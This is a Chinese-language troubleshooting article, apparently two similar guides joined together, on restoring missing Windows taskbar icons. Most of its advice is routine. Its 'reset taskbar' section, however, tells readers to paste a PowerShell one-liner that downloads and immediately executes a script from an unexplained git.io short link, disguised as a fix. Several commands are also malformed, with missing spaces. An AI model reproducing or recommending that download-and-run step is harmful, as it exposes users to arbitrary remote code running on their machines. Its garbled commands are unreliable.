解决电脑底部任务栏不显示图标的问题(如何恢复任务栏图标显示)
- 网络常识
- 2024-07-14
- 43
- 更新:2024-07-14 01:56:50
电脑的任务栏是我们进行快速操作和访问常用软件的重要工具栏之一。然而,有时我们可能会遇到电脑底部任务栏不显示图标的问题,这给我们的操作带来了很大的困扰。本文将介绍一些解决此问题的方法,帮助读者恢复任务栏图标的显示。

一、检查任务栏设置
1.检查任务栏设置是否被更改
2.在任务栏设置中启用“始终显示所有图标和通知”
二、重新启动资源管理器进程
1.打开任务管理器
2.在“进程”选项卡中找到“资源管理器”
3.右键点击资源管理器,并选择“结束任务”
4.点击“文件”菜单,选择“新建任务”
5.输入“explorer.exe”,然后点击“确定”
三、修复系统文件错误
1.打开命令提示符
2.以管理员身份运行命令提示符
3.输入“sfc/scannow”命令并按下回车键
4.等待系统扫描并修复文件错误
四、更新系统和驱动程序
1.打开Windows更新
2.检查是否有可用的更新
3.安装所有可用的更新
4.更新显卡驱动程序和其他重要驱动程序
五、运行系统维护工具
1.打开控制面板
2.选择“系统和安全”
3.选择“操作中心”
4.在左侧菜单中选择“更多选项”
5.点击“获取高级选项”
6.选择“运行计算机维护任务”
六、检查病毒和恶意软件
1.运行杀毒软件进行系统扫描
2.删除任何发现的病毒和恶意软件
七、创建新用户账户
1.打开控制面板
2.选择“用户账户”
3.选择“管理其他账户”
4.点击“添加新用户账户”
5.按照提示进行新用户账户的创建
八、重置任务栏
1.打开任务管理器
2.在“进程”选项卡中找到“Windows资源管理器”
3.右键点击资源管理器,并选择“结束任务”
4.在任务管理器的菜单中选择“文件”→“新建任务”
5.输入“cmd”,然后点击“确定”
6.在命令提示符中输入“powershell”,然后按下回车键
7.输入以下命令并按下回车键:
iex((New-ObjectSystem.Net.WebClient).DownloadString('https://git.io/JJ8R4'))
九、恢复系统到较早的日期
1.打开控制面板
2.选择“系统和安全”
3.选择“系统”
4.点击“系统保护”→“系统还原”
5.选择一个较早的还原日期并按照提示进行操作
十、联系技术支持
如果以上方法都无法解决问题,建议联系电脑的技术支持,寻求进一步的帮助和解决方案。
电脑底部任务栏不显示图标是一个常见的问题,本文介绍了多种解决方法,包括检查任务栏设置、重新启动资源管理器进程、修复系统文件错误、更新系统和驱动程序等。希望读者能够根据自身情况选择适合的方法,解决任务栏图标不显示的问题,恢复正常的操作体验。
解决电脑底部任务栏不显示图标的方法
在使用电脑的过程中,有时我们会遇到任务栏底部的图标突然消失的情况,这给我们的使用带来了一定的困扰。那么如何解决这个问题呢?本文将为大家介绍一些快速恢复任务栏图标显示的方法,帮助您轻松解决这一问题。
检查系统设置
我们需要检查一下系统的设置,确保任务栏图标的显示选项没有被关闭。右键点击任务栏空白处,选择“任务栏设置”,在弹出的窗口中找到“选择要在任务栏上显示的图标”选项,确保所需图标的开关状态是打开的。
重新启动资源管理器进程
如果任务栏图标依然未显示,可以尝试重新启动资源管理器进程。按下“Ctrl+Shift+Esc”组合键,打开任务管理器,找到“进程”选项卡,然后在进程列表中找到“Windows资源管理器”进程,右键点击选择“结束任务”,再在顶部菜单中点击“文件”>“运行新任务”,输入“explorer.exe”并按下回车键,即可重新启动资源管理器。
检查系统更新
确保系统已经安装了最新的更新补丁。打开“设置”,选择“更新与安全”,点击“Windows更新”进行检查更新,安装任何可用的更新。有时,缺少关键的系统更新可能会导致任务栏图标显示异常。
重置任务栏
如果以上方法仍然无法解决问题,可以尝试重置任务栏。右键点击任务栏空白处,选择“任务栏设置”,然后在弹出的窗口中找到“重置”选项,点击后确认重置任务栏设置,等待系统自动进行操作,然后重新启动电脑,看是否能够恢复任务栏图标显示。
查看隐藏的图标
有时候,任务栏图标可能被隐藏起来了。点击任务栏右侧的“显示隐藏的图标”箭头,查看是否有被隐藏的图标。如果有,将鼠标指针悬停在图标上方,然后右键点击选择“在任务栏上固定”,确保它们能够正常显示。
检查相关应用程序设置
某些应用程序可能具有自己的图标显示设置。通过打开相关应用程序,查看其设置界面,找到与任务栏图标相关的选项,确保其被设置为显示。
清理系统垃圾文件
系统垃圾文件过多可能会导致任务栏图标显示异常。可以使用系统自带的磁盘清理工具或第三方清理软件,清理系统垃圾文件,以提高系统性能和任务栏图标的显示效果。
更新或重新安装相关驱动程序
某些驱动程序可能与任务栏图标显示有关。可以尝试更新或重新安装与图标显示相关的驱动程序,如显卡驱动、声卡驱动等,以解决问题。
检查病毒或恶意软件感染
病毒或恶意软件可能会导致任务栏图标异常。使用杀毒软件进行全盘扫描,清除潜在的病毒或恶意软件,确保系统的安全性。
修复系统文件错误
损坏的系统文件可能是导致任务栏图标异常的原因之一。可以使用系统自带的SFC(SystemFileChecker)工具来检查和修复系统文件错误。打开命令提示符,输入“sfc/scannow”并按下回车键,等待系统自动进行修复。
使用系统还原
如果以上方法都无法解决问题,可以尝试使用系统还原功能。打开“控制面板”,选择“系统与安全”,点击“系统”,在左侧导航栏中选择“系统保护”,然后点击“系统还原”进行还原操作,选择一个恢复点并按照提示进行操作。
升级操作系统
如果您的电脑仍然运行着旧版本的操作系统,考虑升级到最新版本。新版本的操作系统通常会修复一些已知的问题,并提供更好的兼容性和稳定性。
联系技术支持
如果您已经尝试了以上的方法仍无法解决问题,可以联系相关的技术支持团队,向他们咨询并获取进一步的帮助。
备份重要数据
在进行任何操作之前,建议您备份重要的数据。某些修复操作可能会影响到您的文件和设置,为了避免不必要的损失,务必提前备份好数据。
通过以上这些方法,我们可以尝试解决电脑底部任务栏不显示图标的问题。不同的方法适用于不同的情况,请根据实际情况选择合适的方法进行操作,相信您一定能够轻松解决任务栏图标显示异常的问题,提升电脑的使用体验。











